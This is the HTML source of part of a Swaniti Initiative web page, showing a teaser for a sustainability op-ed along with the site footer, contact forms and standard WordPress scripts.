	          	 <a href="https://www.swaniti.com/wp-content/uploads/2022/12/OpEd-V2-–-Way-Forward-towards-Sustainability-in-21st-CE.pdf" target="_blank"> 		            <img width="2560" height="1370" src="https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-scaled.jpg 2560w, https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-300x161.jpg 300w, https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-1024x548.jpg 1024w, https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-768x411.jpg 768w, https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-1536x822.jpg 1536w, https://www.swaniti.com/wp-content/uploads/2022/12/Cover-Pic-Ankit-Bihar-2019-2048x1096.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2022/12/OpEd-V2-–-Way-Forward-towards-Sustainability-in-21st-CE.pdf" target="_blank"> 	            	<h2>Way Forward towards Sustainability in 21st CE</h2>
	            </a>
	            <p><p>New (global) vision of sustainable development governance Although the institutional framework for sustainable development has been the subject of decades&#8217; worth of scholarly and political debate, the process has yet to demonstrate signs of expectations coming together. The issues and political dynamics in the twenty-first century are different from those of 1945 when the United [&hellip;]</p>
</p>
	          </div>
	        </div>
	      </div>

          </div>
</section>
<footer class="text-inverse">
  <div class="container py-8">
    <div class="row justify-content-center">
      <div class="col-12 text-center py-3">
        <a href="https://www.swaniti.com" class="logo">
         <img width="247" height="67" src="https://www.swaniti.com/wp-content/uploads/2022/07/logo-white2-1.png" class="attachment-full size-full" alt="" decoding="async" />        </a>
      </div>
    </div>
    <hr class="my-6" />
    <div class="row gy-6 gy-lg-0">
      <div class="col-12 col-lg-4">
        <div class="widget">
          <h4 class="widget-title text-white">Contact Info</h4>
          <div class="row">
            <div class="col-1">
              <i class="fa fa-envelope-o"></i>
            </div>
            <div class="col-11">
              <a href="mailto:swaniti@swaniti.in">swaniti@swaniti.in</a>
            </div>
          </div>
          <div class="row">
            <div class="col-1">
              <i class="fa fa-phone"></i>
            </div>
            <div class="col-11">
              <a href="tel:+91 11 79603665">+91 11 79603665</a>, 
              <a href="tel:+91 9821959901">+91 9821959901</a>, 
            </div>
          </div>
          <div class="row">
            <div class="col-1">
              <i class="fa fa-home"></i>
            </div>
            <div class="col-11">
              <address>1109A Marconi street , Houston ,
TX 77019
</address>
            </div>
          </div>
        </div>
      </div>
      <div class="col-12 col-lg-2">
        <div class="widget">
          <h4 class="widget-title text-white mb-3">Quick Links</h4>
          <div class="menu-quick-links-container"><ul id="menu-quick-links" class="list-unstyled text-reset mb-0"><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621 "><a href="https://www.swaniti.com/contact-us/">Contact us</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-608 "><a rel="privacy-policy" href="https://www.swaniti.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609 "><a href="https://www.swaniti.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-14073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14073 "><a href="https://www.swaniti.com/recent-updates/">Recent updates</a></li>
<li id="menu-item-14182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14182 "><a target="_blank" href="http://cyberworx.co.in/swaniti-wp/wp-content/themes/swaniti-group/assets/images/PSEA_Policy_Swaniti.pdf">PSEA policy</a></li>
<li id="menu-item-14181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14181 "><a target="_blank" href="http://cyberworx.co.in/swaniti-wp/wp-content/themes/swaniti-group/assets/images/Safeguarding_Policy_Swaniti.pdf">Safeguarding policy</a></li>
</ul></div>        </div>
      </div>
      <div class="col-12 col-lg-3 mx-0 mx-lg-5">
        <div class="widget">
          <h4 class="widget-title text-white mb-3">Newsletter</h4>
          <div class="newsletter-wrapper">
            <div id="mc_embed_signup2">
              
<div class="wpcf7 no-js" id="wpcf7-f577-o1" lang="en-US" dir="ltr" data-wpcf7-id="577">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/insights/#wpcf7-f577-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="577" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f577-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="subscribe-form validate">
	<p>Sign Up to receive latest updates
	</p>
	<div class="input-gap">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email required email form-control" aria-required="true" aria-invalid="false" placeholder="Enter your email address" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-custom3" type="submit" value="Subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-12 col-lg-2">
        <div class="widget">
          <h4 class="widget-title text-white mb-3">Social Media</h4>
          <ul class="list-unstyled text-reset mb-0">
                    <li>
            <a href="https://www.facebook.com/swanitiinitiative/about" target="_blank">Facebook</a>
          </li>
                              <li>
            <a href="https://www.instagram.com/swanitiin/" target="_blank">Instagram</a>
          </li>
                              <li>
            <a href="https://twitter.com/Swaniti" target="_blank">Twitter</a>
          </li>
                              <li>
            <a href="https://www.linkedin.com/company/swaniti-initiative/" target="_blank">Linkedin</a>
          </li>
                  </ul>
        </div>
      </div>
    </div>
    <hr class="my-6" />
    <div class="copy-right d-md-flex align-items-center justify-content-between">
      <p class="mb-2 mb-lg-0">Copyright @ Swaniti Initiative 2025 | All Rights Reserved</p>
      <!--<p class="text-md-end">-->
      <!--  Designed by <a href="https://www.cyberworx.in/" target="_blank">CyberWorx</a>-->
      <!--</p>-->
    </div>
  </div>
</footer>

<div class="modal fade" id="modal-signup" tabindex="-1">
  <div class="modal-dialog modal-dialog-centered modal-lg">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        <h2 class="mb-3 text-start">Let's Connect</h2>
        
<div class="wpcf7 no-js" id="wpcf7-f578-o2" lang="en-US" dir="ltr" data-wpcf7-id="578">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/insights/#wpcf7-f578-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="578" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f578-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="text-start mb-3">
	<div class="row">
		<div class="col-md-6">
			<div class="mb-4">
				<p><label for="firstName">First Name*</label><span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="first_name" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-6">
			<div class="mb-4">
				<p><label for="lastName">Last Name*</label><span class="wpcf7-form-control-wrap" data-name="last_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Designation" value="" type="text" name="last_name" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-6">
			<div class="mb-4">
				<p><label for="loginEmail">Email*</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="loginEmail" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-6">
			<div class="mb-4">
				<p><label for="desg">Location*</label><span class="wpcf7-form-control-wrap" data-name="designation"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Location" value="" type="text" name="designation" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-4 ">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-custom2 mb-2" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
    </div>
  </div>
</div>

  <div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/swaniti-group/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.swaniti.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.swaniti.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.swaniti.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.swaniti.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.swaniti.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.swaniti.com/wp-content/themes/swaniti-group/assets/js/jquery.min.js" id="main-js"></script>
<script src="https://www.swaniti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://www.swaniti.com/wp-content/themes/swaniti-group/assets/js/plugins.js" id="plugin-js"></script>
<script id="theme-js-extra">
var ajaxurl = "https://www.swaniti.com/wp-admin/admin-ajax.php";
//# sourceURL=theme-js-extra
</script>
<script src="https://www.swaniti.com/wp-content/themes/swaniti-group/assets/js/theme.js" id="theme-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.swaniti.com/wp-admin/admin-ajax.php","nonce":"bb6d0132ef","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.swaniti.com/just-transition-2023/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.swaniti.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script>
	jQuery(document).ready(function($) {
		var page = 1;
		var ajaxurl = "https://www.swaniti.com/wp-admin/admin-ajax.php"; 
		$('.loadmoreButton').on('click', function(){		
			page += 1;
			$.ajax({
				type: 'POST',
				url:ajaxurl,
				dataType: 'json',
				data:{
					action: 'get_load_more_post',
					page: page 
				},
				success: function(resp){
					if (resp.status == 'success') {
						$('#research_posts').append(resp.html).isotope();
						//$('#research_posts').isotope( 'appended', resp.html );
					} else {
						$('.learn_moreCenter').html(resp.html);
					}
				}
			});	
		});
		
	}); 
</script>


</body>
</html>
